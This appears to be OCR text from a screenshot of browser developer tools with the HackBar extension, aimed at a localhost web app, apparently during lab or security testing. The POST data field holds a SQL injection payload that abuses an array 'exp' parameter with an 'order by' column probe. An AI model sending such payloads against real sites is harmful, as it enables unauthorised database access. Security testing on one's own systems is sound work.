 localhost:8888/app/datas/twoarea
100%
localhost:8888/app/datas/twoarea
Se
false
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 HackBar Cookie Editor HackTools
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost:8888/app/datas/twoarea
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cid[0]=exp&cid[1]==1)) order by 14 -- a
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web
H Host: localhost:8888